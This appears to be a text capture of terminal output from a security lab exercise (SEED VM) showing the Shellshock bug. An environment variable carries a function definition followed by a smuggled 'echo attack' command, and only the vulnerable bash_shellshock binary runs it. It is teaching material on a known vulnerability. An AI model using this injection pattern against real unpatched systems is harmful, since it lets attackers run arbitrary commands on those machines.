 /bin/bash
/bin/bash 68x26
[11/15/20]seed@VM:~$ export PS1='parent:>'
parent:>foo='() { echo "hello"; }; echo "attack";'
parent:>echo $foo
() { echo "hello"; }; echo "attack";
parent:>export foo
parent:>/bin/bash
[11/15/20]seed@VM:~$ echo $foo
() { echo "hello"; }; echo "attack";
[11/15/20]seed@VM:~$ declare -f foo
[11/15/20]seed@VM:~$
/bin/bash 68x26
[11/15/20]seed@VM:~$ export PS1='parent:>'
parent:>foo='() { echo "hello"; }; echo "attack";'
parent:>echo $foo
() { echo "hello"; }; echo "attack";
parent:>export foo
parent:>/bin/bash_shellshock
attack
[11/15/20]seed@VM:~$ echo $foo

[11/15/20]seed@VM:~$ declare -f foo
foo ()
{
    echo "hello"
}
[11/15/20]seed@VM:~$